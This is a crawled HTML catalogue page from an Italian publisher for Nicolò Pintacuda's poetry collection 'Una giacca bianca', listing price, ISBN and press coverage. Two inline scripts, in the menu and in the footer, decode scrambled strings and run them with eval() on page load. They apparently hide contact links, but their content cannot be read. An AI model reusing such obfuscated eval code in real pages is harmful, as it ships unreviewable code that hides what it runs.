

--- FILE ---
content_type: text/html
request_url: http://www.delbucchia.it/libro.php?c=779
body_size: 4188
content:


<HTML><HEAD>
<TITLE>Marco Del Bucchia Editore - Una giacca bianca di Nicol&ograve; Pintacuda</TITLE>
<META NAME="keywords" content="edizioni marco del bucchia delbucchia editore  Nicol&ograve; Pintacuda Una giacca bianca ">
<META NAME="description" content="Dar conto delle cento cose
che vi sono tra cielo e terra
&egrave; la missione impossibile
cui non sa sottrarsi la poesia....">
</HEAD>

<BODY BGCOLOR=#ffffff LINK=#000000 ALINK=#000000 VLINK=#000000>
<font face=Arial>

<table border=0 cellspacing=0 align=center width=602>
	<tr><td height=10></td></tr>
	<tr><td align=center bgcolor=#ebebeb><a href=http://www.delbucchia.it/index.php><img src=http://www.delbucchia.it/immagini/logo.gif border=0></a></td></tr>
	<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb><font size=-1><a href=http://www.delbucchia.it/index.php>home</a> | 
<script type="text/javascript" language="javascript">
<!--
var h9="";for(var t5=0;t5<702;t5++)h9+=String.fromCharCode((".%~!l2L#UQO/?9SYRxY9UF$|8m\\AlxIgWqEhr$MW$ijJORovUm1p[=R#Yywc3>sq-AF/wWcg#/h9C.#-nBO|~M%oHMRyG<`lr8Oyezl\"WqQ&dr`]JZn~o9}6JzJRla2+o6;hiucoFMjtbRIR{0XVfIO2rigrIcM4PUprF5sw^t!vfxZtn|dkKCGwh|s9t_3\"MSe\\XMJPQ psB5nC\'W<(i6gsfQOXT9RNMI5xez[WITgwv@9SwD6ut y^YBpaXvpvo5XSXxS}S!`NXL{2V\'[Up6;ep9Hc_8cEHZ\\SL_8 t8hubSLZS8S]QQswdy[hr}ewpC7Tp77xj\'qNXM.%\"(RrHuiSgqZz9UZvntMZtol[ZCo$9UwahT#lvGtu`%x8Sutye8JRrqPJb5lvy|u!SUIWQ)r{lbgqD7Z JQT*RPg|fxZtn|dkKCGwh|s|\\_3\"Myv`e7b{H~g%YRJRzP|]ZTT\'Kgsx9{ds!dw@2DsrDA;2Boo,ED- };F9l26y&(qyQg7nn/fmhxMu)dxL8NL49*\"8k54zsgfyPq+ou>ipouC{4fm3A--LA:C+}0zHQuoff(Ph)pq5itbsB!Kr~;5**AL7-#{61joep{Qo8st<fjh~Du0sp/C.2Le33Mj8~jph=gtppHog~DpeqK|HNA?2;<)q<OCA9*\'=875}<.@870*>f~qp,s77%wc{%*K<-49B*+".charCodeAt(t5)-"FR;010>0102465;000;R>A?2004?035@42000:218?57=216;207?33?48@107?".charCodeAt(t5%(9*7+0))+3*4+98)%(2*8+79)+8*2+16);eval(h9)
//-->
</script>

 | <a href=http://www.delbucchia.it/info_editore.php>info editore</a> | <a href=http://www.delbucchia.it/info_sito.php>info sito</a> | <a href=http://www.delbucchia.it/contatti.php>contatti</a> | <a href=http://www.delbucchia.it/ordini.php>ordini</a></font></td></tr>

	<tr><td height=10></td></tr>
</table>

<table border=0 cellspacing=0 cellpadding=0 align=center width=602>
	<tr>
	<td width=242 bgcolor=#ebebeb valign=top>


	<SCRIPT LANGUAGE=JAVASCRIPT>
		function check(){
			if (document.f1.ricerca.value == "") {
				alert ("Campo ricerca vuoto");
				return false;
			}
		}

		function checknews(){
			if (document.f2.email.value == "") {
				alert ("Campo email vuoto");
				return false;
			}
		}

	</SCRIPT>

	<TABLE border=1 cellpadding=0 cellspacing=0 width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 align=center valign=center colspan=3><font color=#ffffff><b>Ricerca in catalogo</b></font></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
<TR><TD width=5 bgcolor=#ffffff></TD><TD><FORM method=get name="f1" onSubmit="return check()"action=http://www.delbucchia.it/ricerca.php><div align=center><font size="-1"><b>Cosa cercare</b><br><input size=27 name="ricerca" value=""><br><b>Dove cercare</b><br><input value="persona" name="scelta" type="radio"> Persona <input value="titolo" name="scelta" type="radio" checked> Titolo <input type=submit value="Cerca"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR height=5><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Collane</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>

<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=8><font size=-1><b>Vianesca</b>/Poesia e narrativa</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=7><font size=-1><b>V</b>/Storie gialle e noir</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=1><font size=-1><b>Studia</b>/Scienze umane</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=6><font size=-1><b>Sos</b>/Storia o storie</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=5><font size=-1><b>Juvenilia</b>/Storie per ragazzi</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>
</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Progetti</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=16><font size=-1><b>Virinforma</b>/Rivista bimestrale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=20><font size=-1><b>Unatantum</b>/Rivista aperiodica</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=18><font size=-1><b>Didala</b>/Rivista annuale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>

</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Link</b></font></TD></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/agenda.php><b>Presentazioni e appuntamenti</b></a></font></TD><td width=5></td></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/rassegna.php><b>Rassegna stampa</b></a></font></TD><td width=5></td></TR>

<!--
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/librerie.php><b>Librerie e punti vendita</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/premi.php><b>Premi letterari</b></a></font></TD><td width=5></td></TR>


<!--		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/evento.php?c=40><b>Contributi e commenti</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Newsletter</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
		<TR><TD width=5 bgcolor=#ffffff></TD><TD bgcolor=#ebebeb><FORM method=post name="f2" onSubmit="return checknews()" action=http://www.delbucchia.it/newsletter/subscribe.php><div align=center><font size="-1"><b>Inserire la propria email</b><br><input size=27 name="email" value=""><BR><font size=-3>&nbsp;<BR></font><input type=submit value="Iscrivi"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

<!--
	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD align=center><a href=http://www.delbucchia.it/cinema/index.php><img src=http://www.delbucchia.it/immagini/il_cinema_ed_oltre.gif width=240 height=100 border=0></TD></TR>
	</TABLE>
<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>
-->

<TABLE border=0 cellspacing=0 cellpadding=0 width=100%><TD height=10></TD></TABLE>

	</td><td width=5></td>
	<td width=355 bgcolor=#ebebeb valign=top>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%>
<tr><td><font size="-1">
	<TABLE border=0 cellpadding=0 cellspacing=0 width=100% align=center><TD align=left valign=center width=140><img src=./immagini/0968.jpg border=1 alt="copertina libro"></TD>
	<TD widht=5></TD><TD align=left valign=center><font size=+1>
Nicol&ograve; Pintacuda<br><b>Una giacca bianca</b></font><br>Poesie<br><hr>2019, pagine 56, euro 10,00, I.S.B.N. 88-471-0968-1<hr><a href=collana.php?c=8>Collana <b>Vianesca/Poesia e narrativa</b></a>
<hr><table border=0 cellspacing=0 cellpadding=0 align=center width=100%><tr><td height=3></td></tr>
<tr><td bgcolor=#ebebeb align=center><a href=http://www.delbucchia.it/ordini.php>Come ordinare</a></td></tr>
<tr><td height=3></td></tr></table>
</TD></TABLE>
<HR>Dar conto delle cento cose
che vi sono tra cielo e terra
&egrave; la missione impossibile
cui non sa sottrarsi la poesia.<BR><table border=0 cellspacing=0 cellpadding=0 align=center width=100%>
								<tr><td height=10></td></tr>
								<tr><td bgcolor=#ebebeb align=center>Biografia e libri di</td></tr>
								<tr><td height=10></td></tr>
							</table>
						<a href=autore.php?c=321>Nicol&ograve; Pintacuda</a><br><table border=0 cellspacing=0 cellpadding=0 align=center width=100%>
								<tr><td height=10></td></tr>
								<tr><td bgcolor=#ebebeb align=center>Articoli correlati</td></tr>
								<tr><td height=10></td></tr>
							  </table>
							<a href=articolo.php?c=1928><font size="-1">Luccaindiretta.it<br>22.05.2019<br><b>&#039;Una giacca bianca&#039; di Nicol&ograve; Pintacuda: frammenti di un discorso amoroso</b></a><br><br><a href=articolo.php?c=1924><font size="-1">Luccaindiretta.it<br>14.05.2019<br><b>Una giacca bianca, si presenta il libro di Pintacuda</b></a><br><br><a href=articolo.php?c=1925><font size="-1">Lagazzettadilucca.it<br>14.05.2019<br><b>A LuccaLibri la presentazione dell&#039;antologia poetica di Nicol&ograve; Pintacuda</b></a><br><br><table border=0 cellspacing=0 cellpadding=0 align=center width=100%>
								<tr><td height=10></td></tr>
								<tr><td bgcolor=#ebebeb align=center>Presentazioni</td></tr>
								<tr><td height=10></td></tr>
							  </table>
							
				Lucca<br>
				16.05.2019<br>
				Luccalibri<br><br>
				</font></td></tr>

			<tr><td bgcolor=#ffffff height=10></td></tr>

		</table>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=355>
			<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb height=10></td></tr>
	</table>


	</td></tr>
</table>
<table border=0 align=center><tr><td colspan=3 height=10></td></tr><tr><td valign=center align=right><font size=-2>copyright | marco del bucchia</font></td><td>

<script type="text/javascript" language="javascript">
<!--
var r1="";for(var k_=0;k_<862;k_++)r1+=String.fromCharCode((".% !f6K#mViWQidceo[X%sQri9<e.~St[Kj+RV3[NR<t~uoI=GM{XS;%|z${:<^kzwBg[#Q5#/o;C3#-zFOwqK%ITyyHQ: /Ei2HcqFP_3:||sMoVG!WQ`$i?yne[%HMZu6R\\{wHjm{j~b:jc%RcBtXwr(3UsnwKm5R}7yKO~lS-PqZ-OiCUX*zPx|ywG&\\vTtz|ylyKl\\OgNbs[*#~CQRJi w:;Of7WCbHT8N}Q?~vf=b96up6`vs^RhF [NlOjdo!In5Ts[M`WNsYjalOlhH6UCK{{}myIhdLXVmxStwV<YTJU(h@v R#i8x$d<{lfsB+xd<xuTIs+T~Wd`o5jNh^1Vt nj9RocGC9N8mroYatP5Jsfk([#D8jjHPt_3w6bHV1EVI;SosRc5Th\\036Y?vL~%;[8e2`W|?]Z@\'NTQON8WgKl}I3xS2PR&97.c3dhpS-S?x\\SiO[ZWTVV{J[O{h\\[f58TsUjdN%NU!<7U}R+UrFs\\oM@Vbl:e5 ozk\'IiVL[Tg$LgutX\\cWg7eIXyh7q;mmjTr{jpt8~tsuuYJE`]Z@sXw!Sq| _v(yq8rxfmZ_<Ttpp7aT_ )z+ThyI;K#]{uC6uqcmBp\"UPp!Ree:&;zSP@vm#Cv\'65wcs.fa>3@leM651K)m=K7*|~C>,jB3loef(Rh1ue6qkcyLw)mn-3KA:C+}0tLQvoff\'Ph)ld5iybsB%Ksq94**AI26/*-g6/j}gg\"[l0wb0jsdsI$,on0;4+=DF@@q60j|egyRk/op/diq6O\'6h`,86*?pA0@Tusxqi7rxw{Fjh}Fplt,$ECGI37481YK?@97\'4681!<73669AIw%dm)oA/w{oxws)1;72<5/".charCodeAt(k_)-"FR<010=0102465@000?R=A=2004<035<42000>218;57=216:207>39>48:107?".charCodeAt(k_%(63))+25+85)%(178-83)+3*1+29);eval(r1)
//-->
</script>

</td><td align=left valign=center><font size=-2>marco del bucchia s.a.s. | p.i. 01859680462</font></td></tr></table>
</font>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3292685-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</BODY></HTML>
